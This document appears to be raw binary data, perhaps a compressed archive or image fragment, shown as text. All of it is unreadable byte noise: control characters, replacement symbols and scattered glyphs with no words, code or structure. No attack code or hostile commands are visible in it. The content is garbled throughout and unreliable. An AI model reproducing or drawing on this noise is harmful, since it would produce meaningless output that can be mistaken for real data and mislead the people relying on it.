�v��u u���$~U�H@C��P#��#c-]4P �qL26<�Q�A���>wD�
8@�$ڐf��4���h�:\@���R����u�D�W�cʤU�sU�	=o�+���IZ?Ƭ����M{6m9���9p��B�s�z0�+�wl p߃Q������p�AȕOO�l�O9-Ha�
�� >�pA"�}V�$|��4��dR"T���(7r�$�<�O�5TQ6�:P��
8UTP�  x��x�:�CVY�s�FЉ�@�4�`y����aK4��0�buV�SPV�]D�$P�?�@�~��1~��j�4 f�m�AK�Qz� ����̐�5�@�l��o��"�{��Ž��t�B�(�R��u��Z�2,���Ԁw�4cD)�yQY��8
��=4 ;M�>���>Fm��<���C��D>X������J��$��!h�`2O^rI&�*M�l�Y/΢�0��#�@-�c���.�T��<id����WNN��9�Ӄ9V6`��qB #�9 rv}�e�z�9��I؜p"-�ҋ�I	OC��\P5�>`Ѕ	LF&X #��ٕ֡���A@c���Gk����PpF1��,
�����+d��
�(G���a+s��ګ���ð�Cc���]���8!���׾#W x�N@ޒ�:'�>X����6d �$���:P/�$
$C� ���jh��m'.�x����g�|�#Q?E���>E��^J��
���'_@ ��,�7����'6` 0%_Z���3	mh.��`\�&��Nܠ��h��0���>h��1&T3� 
"�D�$r2�� �-j�!AA�6Ձ�'�F ��6` ��T���`�,��",�ӡ�An����,g�0��!V����@{�5�3:��C��R�� �ԲV=�����v�JB�z<� ^�ݺ�a�|  �H��&��/K`�F�Q�� ���E&p���
s��w�4`�Q�ַ���I9S@�B^��KX;检��c1x�i �plChJ��&F�  Ä�$�	� @�|�A��S�*P'hh�@�^� �h1����>g�B� ���F�	 �!��D��Q,��+b�q�"(��E^��ucq0�Fh��8�1���5J#Q!����.?�P!�񁅠���OP�㭅�n���x��s�tEA�� ��!�:����L� 1"<	s���'�ǽ)�r�0i�*����M̖r���S$�H =����vD�-M�8�5�4Tn���"��.�0u�K=�Y�$A�T7�T�s�3�&t�;1�������U����2��.��W;�)\@o�@��� �dġM�Y�
+U���hFU���泣���v%�x��;'x��W��F��]�K���q�E.�<�AZPG}�Z�h��0H� h�XB@�~���ħ�J���b�.uE� �ZTG
��$$zX��� �D+��
��" `�\KlK���*� ` 8��+aS٬���JQ,���^>%�&�l_j@���	��r6M�V��c��>��M��P�Bi����!l]� �Ǉ��nu;��4X�~>`��78qf��\�v��k�s��`-�����1v@ь	��;1�4����K^"� NpoT��z�#v�P� ����G�S�-i������N���v���b�=~Z�l��CW1b�:�e�h=lm�Я31�mt4rH�&�:�y �	�Ё�a���x�O\���GͣIV�r�,`@	̺Iiu٠g��u�
m9m(̠ٞc�x��)����"�	�l^�91J@��d�x�y�E.i\�*zЄ.���<;x4;�%�u�����& �d2����	/>��ف𴑦N`Y7�q�A�w��U ,�,5v���n]���Q ���R���0�m�Ѡ�f�}E��l4�^�������PUs��mw;�F9.y�����>�����|	K^1P��yW�*M	Gd#�Ԡ��k|K��P6�����uj@���l��A![�n��+ F�H�:ArKD�T��tM>&�$K�
�)��+&��h��Q���i.��9�ͻ9����S�PKna�����8����) ��d��1�=�H]�L}I�L(���C9��6�'��ؗ��!�@�G��K���CT��78@G��� ��]��x�Wu��K <����]�	���@, 	� 	��(^���T�EM�����Ե f�L:�L>�U͛+\�S��d5� 
\�!A�ٜ�S�LY� �=�i�
�!
}A4��X@8���]�iQUiX14�V��AD�	X�A��&)%����_�@%V"� 
�"�Y���G��ڜC>(�����Bb��s� TAE�1�����8JF` ]��@�$p � t ��
,]�u@KDI�\���~؅�%K��}�Ě����I:��!U��ô�����7���ر�A�l
���LC��͆5 ���+����
����r�IX�������x�[<�M��ʨN]xC�X�HT�|�[lV]���a]\�A�8a��1�hɤha@
��� ��ڼ*~�(�RI���š����$�"�D�LFXPB���%beVje=5@FPBqQ���߫�E���Y�@V�⬰b/�ߵ�"T�\���
)@�I؀��I��a��R@(#
@3B舎4���ɀ�8���׬��8 �9�f.U�Ȁ8���TOW����R���)�7��V-[� �ҰL�H^<���@ʣ@~�@<B(d�!��dY�8�  I��[X Tld�x�TB�b-V��J��$7�^:YK����L���dL-�1_k�`@}A 0� Ħ%@�u@q�"�$��E|����D�VJ�[\eV~�Vl� G*�$# ��
��
�̖�HG���e,�U�]�aŇ(�e�� ,��QA�	�J�1��
dZ1F��L}���T�*@|쌦4K�ב�	,�d��|��8����<|�<,�����fW��V���Y������F%�I��j}���š���q.d���X�#t�#@�t��}IW�G�vr�,���K2�b���'�u��d�5F{��c�'4c�Vt ����!T�&B�F>��4C?a���TxT��� �D��E5�?��n(�	a�� VΖ�\�	�G�Z�Y�����Lj��
8@|�	�p�(�~�b����'uRh����U�	ȝa�@JMZip��	��]Hi)2 逆ڑ4U�˗ /UO�:lf�G<���L=�]t����|���Ǯ���f�b}xÓ�X�^��A��>h��iT�+��Q��	�J�M�ӡ� MFt�D/a�		��Ȁv�Uu�w
  �O:Ye�VK6��vV�����I����R ����m���]��&�G���d��2�2Ȁ�h���fJR>�H�&h���x@�[ZѪs��ֲJ����V�����U�k��$����
P�8�$�+���Z�OZ��e�0�� ��(� T�(Y�b�3p�
�h ���,��,idR&<���<���Q�D|�>, y�]V�NJ��������<4�1���<�����iw�L���*��UՄ,-�\�!70Y���R����� h�/MjpH�%�-ZA@ي���-ey*=���I�����d�	�mWA�]�0��������h�V�8Bn\�� YD [[���D+(ؤ�VH�n�v�_�M�� u@�@��@q
N9V�+����0 ��T@�@1�Q��(5����	P Ё5`U8DŴD� ���O`��� ����� ��PI8ZVL@U��fD���@��'�K���nNC8.�3-�
�p�Q4�\1���A ���n/��( ��-�/�[��QA<p�Â[�$�q�!Ya����m�*�k�+�!dЦ�� �S�_ l@���E
�堰�m��#&���Acr]T'�K$��=��V��M�f�Md���r�`&A�q Ԯ���2L��q^.�\m/%@������ܵ����$,@<��R�3<����M�LD���L�,�[0C��WȇfE�X_O�ïHu��3L�0ك�8��V'H)�6�����)	( <F���5�rLo@��B�6���$D#p���1�R��r�+��T ��=i��R��P�|	��Zu�Y$z��f�	�Ѐ�p۶-��0�@%��%�ȡט� XE�ǫ��6���"8J=X�QXxg*���g������I��aV%����@ې���������P�
� Ǽ�J�1K��Kv �Z��_N�M�q���&�JI0^�F�k�,��LC�D���T].�[x�&R	{�f�2�C�k=Hu� ������`�~5IN�����͵�m�u.�e@C@�i�

v����j$$b�5��D�[)� ��R-�L�����T�[r�D�P9�����������3`���	
U �9d�scx�UhO�"�:Qo��F��>0�݌�	,7x'[�A^0ÁZ`�Ztր%>@/�4x�\��P��M�@v�^�n��|v,@w�ȳ��M�I����h�I��u�UTW�#/�S ��J�J@!W������0Ȁ�g��o����	��0M&����eL@��)����]Ҥ�NpN��z�����_��`��"�Qy��<����9�n�2��o�U ������.%������@ǈS��Oū��6)���9:�n?[��	賏�� C�Σs���KBw��@v Z9�@4��lb@wT�P O�Y���C7!@B���YtKw�"�7�'�]
�@wGZ�qZ"�q��@1�������U�R�Lϴ�[��̓�	H����	���LK�00��P��2l2ET m�l,�	�C,Y�,>�nm$(�
&4^��Ϣ�
F
[�$O$0��@�;��S���J���L^�@�\�(� �X����*<<EC���@:L|Ň��Tg|�hݨ�ɛ�|t�0�r���4GL�e���o\�|@lB��ЂΟJ�)+���a�v[	���~o\@I*J?��2���E�xD?�2�� �N�;� ����~�թz)^��j��k�[9@PX~��$W��PX��X0Y���89DP�蹸p����ȹ���p��A�x�X0�0]p@�p��h����y@!AA��	�a3>F�<^�yx������n��H���5�׭`� �8GOW_goGpp �AI�h�������S�"@���e`��hN0�@�Ĉ�r%����89�i��#<�%M��L�ʕ0��S�L�5mpH��Ε��h�"C5\-zӕ���lCj�.~�<�a�J9�xC[Qq��x6bP8P1�#�q����޽xŊٵ�B6����,Z�?W4�Fʔ�%�|���D�r�-8p�Yc�-	�u@ChY �P�� �2(@ )PA��H�a�&�O��ꄇ�2�5�� h<t�� �2Z (?�T9T� ���bM��g3k��� ˚�Y�����H�r�a�AtrP��xB� ċ	L�	$��hk�o*@1"oRd1E�&SJ����#9���Ɠvl��X
 
j�iH"e�)��l�>�~�)���&*+��@���Ȃ�rR������ M�*j-��D12�  a�k�ȫO4K#�Ż :{�M1]���$3��.ˬRΜ8!

0��8��&=��
~�`�`+�6Ht���7y�� ~`��fp�  "�AL�QC�:� @o:Rb0a��x�� �
0�A�BZ0��bABS~A!������O����i��@�*l�vB�-�p)@��||(b�$�a�cH��,� ]�E��4S����t�e���#5�`")XA�VZ��Y
�Ty� ����-��@�a�դ�1w���v?�k0@���:b��YK���+O��@Ac���}� �H�1F� ;���#J����&��7��a�,<A��|��Մ ��)\��pWu
�<X� t���]�P ��<�
!��,@��rha������[��}���9^0,�d���X7{v������5&?�����g���>C��J���� �' M�A8�u>'�	� �66(	! ����f�#�(�����$� �bYH4�����eL
��fB�4� �br���A�B��=iC� E |QkCЀ&<�-���R-RTd�cS��H�Pq�@�`�'m<�d�@>P�fy�ۢ&EI�RH��&`��`q�Z�z�� j
����b�*8��A�Ӯ`@ P �pӂ��
[�S�-�u�Mk@�d��a�� �`U8/�R^+A�e��3xEf%�iϰO1���ի0��OS�3�^63{�  	pM�=���f9p� �Cc�PZ`� 	� {��� H�'���^QY�8�A��"$�JN8�.�&p!� H�'rC.������� �L xT�t��@0"k�>*� i�`uid۲A�$e�aH춁���okdc�,3�8��pL��R(��`S�� ��s��Dyp�>���(�d���W/��F�U�5�2��Z���hu�)�
2���E@+��	V�u�"�	v���~iBA^8Lb6kU� �6p�|���lfgh�kv6����͹��6�H����
�!��9����6���>�r�g+٧L@���d��f�����Qt��+ID)<L��Ր�0ak�"D��Q��T�Q$@�N�'���hURJ`� ch4��9�N��>��b�	4 gI�@ 푩�gJ�A��T�[�OJ�C�vVɺ���#�*���ȵ7�1�By� `��Y�?6q�����;�?
A+ `!.�d��=�B�^�d\���T�?��r<�7M�"L��]�or� �W���FM ��=@(��XŰM�=����r�g��sI�	=��f�;6@&�@��|��:s������6�yn�M�꜋�*`~K�<�����! ~��7�ٹ���/�����ƀ5����,'�0�LP�n8q/�w�)��~X�H��m����Lp����:��wBi���\���
֝8'l�EZ7��B�-���0!�d�
:[h��k��X��$�XmF�f���să !�t~���8Gڼ���6P@#>�9%~�Lf6s����-֘&P��4�6���#S�E��
 W����q��t�ik- :�`\�@���S��հj@6���ɒq�t`U6�aզ��l!�� ��sK����݀$fQ:8�گsG�m ��1��9��� UX�?��W�[��P ���H 1��{�� Rt�Nr���`�h��Hr���6M���@���B���M�/���v���{�EŒ/��"e�M�g����0��h~��"W�lP�z`�eb�$XЃ΀�}X>�� ��kD��-
��:���^ ��ra�$s$�0��" 5k���5C[;9J�x��`#��$ �W����b�,@� <��Z����31H��pc��1G%� �M��M����Q%ҙ;�Y �:ȷ8� ����Q'%Ix�3���2�f( ��=8$~��i8����9, �"��X�i�2�C�YP�$�0�;3)D�7�>w�H9�����#.?�1�����p��Z����.���Gy���&����[�.��"/C��8������2)x����۰ x� �d�Yc��;��x��#�@C�
x�"� Љ�H�|��n��Ϩ��X'�X�h��*�܃�pBh��7�2BTPE���G�A�����9���*�� )�Q�1��!L�1�	H��9�C�;�4�e��,)7��( ����˰m�<<��A>>�0壤��:��ž��D4�\lDʸ ��0I�DJ\��TʥdJJ�����@�,�?G+Ep ������?��5�0Y��Z�ɐ�I��"�� �n �XAf��Y �#�T�OC�H�Ƶ� ��Q�I� l,�-�ف|،�`� :<� �:E�?T���*�9�pU���䃳�GP�G1��6 t]y�|��I�B0=� ��؆��S�HQ�$:��	H�/� �i���3��vY�	ʥ��x8��T �⢾3�m\8�ۗ�ўrX����:�\K8�:/~ ����� Z1Jzr ����|ʜ�� ƅۗ�b�_�?�{�jX`p�l!�W��)O�l:/��d��� ;)���|x�"�1#Y�O���L�;]K�8���l\ �� �	 M0����8���Ʌl������]�0 ��(�@����;P%e)7��+{� ܱP�����A���D��[�0 60I��)Έ�$�yN�T�ΎD ^!�q��
q ��k�P�ȋGe�� �f�>v*��D0Z�'j���N����l����T�� 
	P�{0�Ŭu����,���hi�0D��4���F�� ��"��:����KH���p���0��֚�>9�5��ӵ�@P;� ��ƴ����%j� �;���o�Pk����P��hL�z�R��͛���+7�*M_��+	�1A9ĈX�V���S�D�3�@5Y�T  j�P 9Ty�EIO�j$#R��d���5��T�3�	o�3�xDS�����4T�y�:� ��,�=Y��]YԽ�y8�A �_m�!���}Q�v� ���D֌���Q�� ��t�*r#;F��54;-W5�e*H�bKWƴ#���]�Yz��OQ�E hZ����y� ���2�7:X�;X�Y ��E ]y<G��mS8إݤrzu';J��X�KdP�?=���p^����ԓ,��@�Yd2��%�H8TG@Cl�P����0�QE�Sړ@UJ�D�Z�=��"K�߸: �����_�%`��y�����g{[��D�z�T�L����eĵ���J��� *��q�;���n՜:\i��r\��Q�����3�WY�DH�\X��8�H�A< ����;h�ń�sT���jBH+��:Е;�	��R%2���^�" f��5&�e�� xc8C~�ch�P�����ϊ��[�ɈȒ����Uo�Tm������D��G��H�ĝKW�d!�A ثˆ��C�r�������=�H�_�E���/�Z PO���o](��� �  ��*R�*"��S#�@e�J�H # �'Ґ�,jLȔŤ N�T��ϰ�7�>�� ��ԩ�E� ��\�+γwp���Ý��R��&~�%fS8����F4����3$�X�6v蓍�k[ԓ̗�Ā�_B�bF�l�P�Hߢ5d�� (UE.	�学������Ě�Z�����0 0I���{
�h8 �8�j��`���Q�3(�����S��e��.n�=@����s�h Pu���ef�nLS�k#Os� �knL����,:.PL2 b�dт 	X�yp����Y�h�۽h���� D|�h��iS.�XХ��%�x��%_��Z�7�˅�Pf(ه��=�kcԽ��՘����\���>PQ�>P�r!�ր�Ę��#�iJ�_ז�}�j��X8�;�����2m�m�%��X��(���X&D��?v��R=�����"�"�@��4�f0�T0���ֶƅ��)è�0W@��� s}��4� ���n�UڰZ9hSJ���]1���g��쉅�1�|n�i
ޱX]�)�޵X	�	���f5���׶�d�ehF��&gT�v �m$�9ߦ�<.hfc�@�[�V��?m� �]�in�Љ�v�鎉��df��LIp*��+O���>���[8��i@Y �����Buo�6V7�ן�T\���P����*r6�����N@q#�(p¥5��fH���g6���Ȕ������h +0�[ �&ڴ�5��2��mJ
��$ ��]Q�Yi��k��1�Jՙ/�qco��DQ Ԧ���b7ڸd���⓸&�m�� A-�E� +?4J;k�F��P��=d�"sRZ�f��ߗ��gJ����W�*�n8/7p �,�Q��=�=�0�����nh �}c:4�����^~���T���I�H*���k-�T �c�*��u���o��M@��X \s����j�o������ǉ���D��b��5��e�Ap�y�q������(�'���,2�W���v	�� 2���$�b8w�Q�swm3�N`rv�_�3�x@{�'H9��uB_�lĕJ�2_�3�	�R���d���=v�8�%��ȃ��j ��n7t��q��6@�< �30 �Zt�ړ����,�31�<�ZV�����I�P�� M7p��)T%&�6��M�|�f����+ �&�Z8�,���)�oQ�h1T  �IxD�#G �Vk3 HZ */�:x�nՃ�f�cr�8��v��o ����J�!H$ ��ihҳ�pѱ��ÈRP Rp�Br 	�������p������Xjz����j�G'w'" � ��0+��`�����������������jJ�Q�A�Ha�����!�z8>�3��Y�`�۾� � OO1O��@����j�]�0�ǃ<Ċ9�pW.^�|Y�������������#\�Ç(.��`�A$<x�ƍ�"!�Dx8�dɆ�@PA �TQ�����xV�Q��`d�u8� � �(��C��>��A��*-l��@�^�x�� ��9��P�   L��CA�������r2�HQ)G�.IrAT�ٳ��`�p�{��a1�,"N��y���	N�,��,�xS��͇6k�hc�������Bx~���:P��g���۳�^�f�C!:�<b�2`�(��܃�鑇.�U�\�qt�	~��#�t�	� 
*l��
2t�M#x�HY��5�O,�P�� �@�K� Xe�UN���pfc`�k����9��2� ��[l KT�0� e � F
 �H�� 0C�ЃsR�!����� ��6H!���Hk��`��\JmTEr�o����!��a���G���MG�t�]WMv�U�Mx��
,8� ���Z�
p��$7Q䓏}�4�Gq>�H�8��,�lZ98���.�,B�.�iHog��%o�� AI#X@�I.�@��*�f %5���>��P?.0�Q2P<A0��B���v�_��b��6"Z��Ph4�`����@�	_��`��� }�Wt:q�, U�@-1�1H0 ʯ��C0|p����#j�R�k��&�f��l�|5�n��CX2�@D�ro�C[�
�3�n��6���5�E�AX�6&.@"�&H[m~���@�����$�֬����;�'�q�A<K���BIYo�ޛ�G�Х$	,�
5��.,Vc);u�nAQL}���Az=x�M���&WI~Y �rx8�/-l�%�%�94|��cY]��,Ѐ� ` "�����@���<��$� =(��V�Dx�C�XRk61��-0
�TUBH6`�m,"FQ5��z�ڢ��Yn�}j�ఓ���W�o����  %��:����>摗�C "�� �p� G� pvT�  	s���l^�c�6���jx#R %Vl���N��_@Oҳ�#w��e{���q 	Ad�+�'Ѓ`� @@f>p>�����	�'�,������P<�� @� ���g<B5�حH�$��h�0l��l2e�&:�h�D�Z��\@'¹��hXC��28� 
t���0WA��	G\U#��Fo��Dۘ-r� ��HE*e�u3 ����yl�6�
	r����/�:�c�ᮎ���+����K#^�Xj <` AM����N7\���C� ���@�b	I�q��#),�ƀ�@��r;`�ɨ�f&�2��S0x� `�j���$�0Jc�Zd'��A`0��\���)L"�*f+�m�p*6�ah8�V颓�a�7��p�F=yuO ����U\8p  �mt� h:�$4Z��� �~�P��D���@}���Q7FI>��՜Z�{�t��Fb��
o�.x�P�.����A�+�F������KJ�uL��\땀�B�X�:y<��	�\,�-o�r����Az������������Ԛ_��	�vj�+�b_,��.�n�@'�62��)�
<7K+:u�p�$�gG�FYXҠ�ڶ)��`�"�b;�,7t!$��n'��6��(p  ^��1�y�OJ�7��&Q�� "+؀`5�~p�@E�4	Kp^FB�ʎ*�������G�\�&��p؁��Dj����0`� p����D`*�  � �Rw%s`�D�0������W1jJ������r$
 �h��4THDr��rزR�ʾ~�Q�����g�Q�#�vɼ)����)gG�@��m�G0N�Z� E�.�X0�hG�v�lkz����&��x}>�(,��� 
q
�4AGoюn�O��W�����{�(9${͜�`�R��<���b���U�Z|��_��IZNu��l� |汑�lf5�ى���K1�j{�M�L�c�jv������C�sN��&m�	H��{�~���L��Q�@>֮K���R�"�6P�ظ�L���9������=MG��쥽U��Lbe,K�ѬG�����y/�� 1�����Jr������0@�P�;� ���& �H���ބM�=l� ���(�NSlZ�z`���R�/3D�ds��7+=� ���C[�;�>��hw�nF�u�d�P	�16b�w�&	�{��e� E2�E��/$$	�76s��.y�mFG�i�gg�? 104u��R� �C
� ��z�gr� �RiH�Wq{�{�w�#p���Vƕ���ss�i�`G�� ��Xvs�=|Ub�WM,&o�� �~>�c'Rq�c1��m�d�vc�=dn�!D�hZҐT��.�|B�p �}� "[
U������$P��Rƈ�g��.�1$�~�w�rf`��9�4��/&a6�d(� @S	����z�`Ax���T�c�1��|�g�6 ��H�c  �� �<`p��Uy�![�g&A�d	�BA�$~�V)�6 �G6^��6�qo���~qc/�fv;�;��v�؇o��6�ab�HfZ��RM{fy	��.y7X(��	U���p$� ��M�����BX!�N�^0P7d����@wt9?' B0%�]%D<.�"B���'1� �8{�D_�ӌ��!;�pIX&�!�d�(�2 0�vyLġUsPN�����9��j�b�؆����Q�W����6X4y��<wu�z�N�������� �0�����1�A�f(t�	�F}���bK�o� ���P	� ��UB�)�O�6h�	y�#w;��9]�f�Ȃ�/�F0180*r�aؔø=9��hC��u�Ɣ�ߩ{�i�	�0�}ӗ;Fs��{ �I�]��"�%��w��	o�-�������8�
�:p��k@l��5f�Z����c8*���E@����>� �`Jwə��d����ZO; ��X`�Ț@TT��u6�E�H�/Z6�Gy ��"� ���S
�Tڝș� �9�� S0G99�� SHr�8)gߵ6�	>ܹ��g/Ǔ�#�%`�vv���u#�` J b&�l�A��֠��n�
;�0�,���J��y
,����
ڠ,����NfWN�$����|�:��Y��QZ�+�i��t���-�
H
	���^V��I^�EQ p 6����b�A��d�4hy��dDo�^D��CR���i��:gojg?� "z_:�"� $A�Yr`̊w�ЦV	�xT['8�Q�0W�q��2���p��x�F�uP���d���З�Р���a
�J�p�8��,���0!�
����p�r*�QeW !�3�S �~8�kסʐ��d4�����v�H*��.5
�H%XgSPa�P������eSX%����R�f�pg�).@ >G���ε���
���99��G3�$�R$`���, �uX���ԷU�Y�p�![ؒi�a�[�L;c{��R���:J~����������o�jP
J�Cc��������Z�8{�
�m~
��q�v����k��{��Rߐ�6��,����.�䥵���Fo�DE` �f{w��
j+�(ж�
G�(.ۗ�j� ��4�{�=	�x�7�W{�g%�D9��e�z=@��Z{ *@�:K���V���a�uК$���ɂ�+A ���� f�� ˀ�� Ҡ	�&+`���p%;@�G<M?����pP(ƛ�%��Ű��F �� k��w��g �H*��0�M�nIV���
�oX��I9�\9JE	�$�l�u�y�)��(]�$��l�I������ �����_��9	�G,�/�#�Ê�=��� ��.7�-�&YL�tP�s�K�����e:[�1�I��$�q��u	��
-��W�l �op@�L��>���@�I�M�
:ٷ����a�0 �*�e@4`<�휴�� g�n�����d�a&����z���b2�x2`o,x1����O�p�,��\����He6+��^�[��\��˲HC@�$1$@�Ԕ��S񸒠�d�����f�A�\�� �� Ow�<+ _d_�!A ����u�z��̪�@�tU7�/���̀p�����WE#5��kp֨0Gw�˫�a�Š��\<��l��{�� +�+n�ب����T�I��w�� 	�� �""! H�=
β��fm���Y$T�͟=����+�;+��' ~�G#���ۃ .�w��cnJ�~�F�	%���;�!I�_s%xZ�7ǘ0��s�L��b�l̆m);�
/pt?���]�(l��]�?��
�g�լ �G�k
,x �3e���k�������z��
R;*�� �6�F9��� 4ND��2�@�=����?p���٠]�-`������c�y�y�r�.�#BJ��M��=�X��ObI^&��ޘ��ӹ�˯��q������o	���T��v���S�
�� Ķۻ�
�4��H�DШ�
���M�N�}�;r]���?wm� **4�+ �^�nC�����	����)���F���!�Z���nI%���MӜ�^B�4!���C�x�B)<
��g�r�����c!E����]'�.��T��ĳ?]|W�f����,��Wj���І�������������׬G'a^���p
���=Jc���U�Z�Hm5 '`r��H���\�pQ�4����|�����Η��w�j�;��t����	�cז��m��N5�L��^�T6���-�~#�  Q/�2��<���\�����X� \᪮:��qh�њ���=� ^=ߧ��d�P�n `��!�-��V���`���c���[-�<�5B �@Q�ֻ�PF��w�53 �`{Z������{�}�6����B� 4P��P ����E�iYa����=¤~�Y�����_��N$��F]�<�x�N#�#\���"�~�5�x�N�A������>����A��ڮD�ѫ�E�yL��+�~�*A�\!�Ћ�1Иt��P��0 <���0\�[(�:�ڲ� ԟ�!�P���-����/���@��E���T.���N�P���$mP��f:��#L�~JU�Z	i��@���}̟#0�á�K!Qb���QA2%���Ĥ�s 4Tt��ӔS��cC �dh�g�b��,�&3�sO`�K����U �ws�8`���[�g�"u�S�!XXϔ���;��!9�Jj(�O@<	"˓��'P�X8B$  -$�8��G��E<�� �E;$\���"7.����1U0��� Z���(�>�5z��Q�J[lt�jԇf�8��+�(��uL2T�ذ�Q�*���q�� !8�Y'3ߟK�B�Q#I�O�� �����,�����2����\�r��d���������LWh��h��� 5a���.N�L����B��S;ҋMsi����q�6,���_�<��
/��(9 ��\`!u�I!,p��C��Pw$�7 �L$�C��~"�(<Ш��Z���ù)"�b��J$,����@k.
H D�4��.�f�d�]1,��KD	,��8�hSn4�T�l�<��;�$�ƔҴP�E5B>��N0 ����Ѷ q�v��jR������P�18���Y�Ͳ�4�BO<0x`;���D�j;aj1�!�q.щ'J�\�E;T����p�� #�QͰ!��#�`=�,��&�Y�c�ѥk<��HrT� ��K0?�2 ��ȁH�V�.6`�N���E?2���\�"a��T���tLq0�z�a��є3a���j���W_���~�����\��.ԌC��>`����~	p��;=�O5�(<Gx �=]��	�@�V�3��%�����@mŀ�HD�3�,-�a�2��G+L�r$a1xR��'�5w�$ ��\�"&��U@��P!�ܭg���;l2=9�c4��Mbx�k6�SE�KP��Y��fX�������@�X���jWX�Ks�!�e7�ڇ�*#@�h�^d�{F��*p�0y� 4�
v1	T0k 8�>E<���I���ߓ�}E� ��ǽO��ILk���g�&���sK�N7����	�`����$�P�Zm�&��	 /�� ds��IF���@i��	)�
�RԥBݽ�����v9D�ʜ��`!��S~���1�Ra�w3�u'U:��`�9�,6���+�* "���*���A����hT��Qk�p@D`�:q�p�Q�`� [{�g?� X��f�ǚLT�	�!/W�L�_�X�~G
�� ����~��<�5�|�d\�S��s����B[��|ZЁJU�.���) �>D�>AR��.3wDx��D�,1U�ҊX��DUQQ	��*��؀;�#(��Y�`6�)#����9`Z�g�l�5�)���`_����3E����r������ȋ�`35D!�(I�c�\����IJ��8��b&�"l@�jHc�0B�rs��%^ �[�2�/t���Ѭ8Y����c�Ι�L�3�IP301s
8�R�lB��\g8�pNr�`S4>hP�
�1��=]��|���m\���P��S��Є�ti§�F�i#���A,�����"-�HE#v�,�H�J2�#�T[T�D�*-b���eF�e�<W�J
�0���aU��2m�R�l�R�@��ܧA���a3# F�X��5G�Dor��U��9�3�S�#�и�E�󝛣�+ȈPsA`[u�'^�j5�����Q�'�����P�� �p0w4!O� �`�a�ʅ��Ȏ�b����� ��鰜0������)t2�� I��9�t�����nK���>�|k��*�`�� �N�E8�\��*���hU�F$[�jx�(^R�j,��Y�0�
�影:	�2���rA��*�_/쓿k��$n�D �0	�WAL�!����l�5	����j�aF��7��k����a�E��8@xĘ2�
�.���w9��q�tr$?m�_D��tE��a��I�a	h$��`������B7���a �eG M�3#3��܄0�yy�c���f��D�s�;I ��:�| D]P,��}hI��4h���`v9�ҕ����g85x�@�Ŏܠ�Y�=�D[I���+�[��Gn/�����Ȉ;�	Ȝ},�>�ȏ�d��M��`�3�
~���R�]��$�S����[�o{�)��*7�It��$Z�8}�ť��5��Z7ߎ��E�J]���@��~5��P�}�A⣤�t_��$ C`���4c����p��O��L�|8�q��Y��$B���%f���J����Ec���N� h��w'[d4<�����H%U�ݵ�@]m;���vD؇W�4�B�K��n�v-��f��m0+
�n���W���qFx���d�����l"R/�^b&�nM�.��:K �@P �6�6@6�����ʈ�MȆL�F��P��(#|`d�h��+����rζ6�� �,I[,`���M(ɧ��)d@�t��6���g����J� �
����ϩ����)���p��oJ Đ��ɐ�����g��	 ̫���,���� ���.����4Z`j����
��L���"*񲧈d���B,`"��6 $�K�+6��]d��Z����a�TP���7�lE\q�f�\^FbD�`o�E��Ǭb?�k��6P���MD���q� �R�z�R�k5�0Z�< <����H�(ȑ'B����0�A3 �Q�1í��.�����,�i{����� �+	��g�\�/����J��'	O��mb�}�pH�E���(�'K�¼�]:l28��O�
�ݡ`
���`F `�@�`8��tl␉��$�5jLFh����d� ��q.��
pO�4P�uF��`��QYZ  r�&`< (�k'.�)*�0ۦ�˄���Xn�/�q#�q�x�m�HĬ�����v�(���)�$r�2"��NrI�������.@�D�� ��D)K��4j5����P�RV�&��U-'IO!q1C�)��/2&�N��ly�d��*�E�&L�*�o j@Đ�kk�F��rn��J�z ^@&@t   ˑ� b����n����J�@�0�B0��0�l����b�"tŝ?��<��l�J"%�	��$��r�HA4'M�TT$aS�@m�aH����;k�Ц%�%S�N�c�H� ~��FO&��G20( 1b�(%')�&2%���:��+��:��&�m���؇�d����Ԛm/ҳ�(¿n-�S<�>�N.��)R�u����0@	To �R�0A{�0Ռ��
�ЊD��1�JΪ{ s)%S�d�X���D�hD��J ,rZ�&#�CLs#6.6��n�VC�%Z�6� F*�z�*��^R8�4L���ք�R��<�E���2�D�r�G�����@Q�a:��:m>�H�ȣt@��!��7��+��\��#
�0��' `-c`O�sh.�"˔I�Ιv@�1Q3@Q��@�`��N�
��b`{�-W�oܯ�:�E��ɺ��mY�j�.�53 Q5�$��BΰT��dU�N� eW7a ��U^L�7 D`J�6�K��Nb�j�38{s �d�3Zm�IA0�֦K�uY--�A�@��, I̕:�JT� �d�s�UQ��~�5j`(�b՚5� �	��A�S� 6��-��V)47A��p#v#vb�QuT
%��\�O���(�v�dѯ.��>��6)3��`3QUkvU��%� ��xC�d�dc .�iQ��,a:k ��.��uY�h 0�c�V'�\r�Ė���5���!�C�V�s���4K�.�L� =0`,�wps�؊o8��#_��D� ���'�q��-v0�O˱S�1?Et�PQK�@�tQW��t������0�]���hpZ��� a[��j�CO5Dg�fY�nn`���$�,Q�h�	�*� ��~��B�h��R��� ���,H�jɷ|�}�rX�'�T�D��s�J	� :gd�U]�����W|�o���.I�.�>�+Shj�p��O_�2�R0P���zB���2d�>9A$@lIt�����gؗ_%�I������x�D ʃ��5��40`eW�|�S0�W��Jf�kU!�� �w��fL�^���W:Bҋ�EE	��[P.�_�`�8&kR���Y�J�5-J�r#��t귢,.9�:���Z�R��H�{ }[�+� !P =�T��EqOb)���r�NY�r��	�,��6؄�ϖ��P%�)�{��{����6��ନ�Y{�o^1��I7 ��w��D�y��O�V�D�))���H��L,z@�@g^�L�xn��lRs,� �e{�CIM����u3k��s��\d�}��b�3[m������|@I.ơ��Ne�h�+N')b|��.z�#�(	���m�[g)�qCA ����s [ �� RY�e:@z0Bse�vpg?���s�ty��Y��ƋR3`S�}�7��`�n[�N���LU��z��x:�J����e�8��D�d�~~�z�F��6���q普 �1��L$7�VY�彔u�"c'���زD51�l�,� �*l&+$�Z��F��AX�0�<ǔ0��R�C{�C��Q �z�g��m�'pD(�ӵI�r�����~hw|��%ֈ�{t��*��[�����g�l�h�Fz���62����;�R��y�Ļ�9�K��UK������H�Ҵ�@Ǐ�8�`h�XN�zC+` ��YQE<rV��%��D�|��&;Xd���e~�2�� �`��`�_�U��Q��.��8��qӶ<u���%GU��   �}<h V� ��i��[:*�<���uQ%�/�;0�|��# 0�/�[G�.f����Pꨝ�f�5t��Z�y0�)����7s��"�z�v��&@��D� ��,M9���.�lq��[�%*�!���#^���`J�mAs�:�_�ǯMCX�A��밡R/��c�
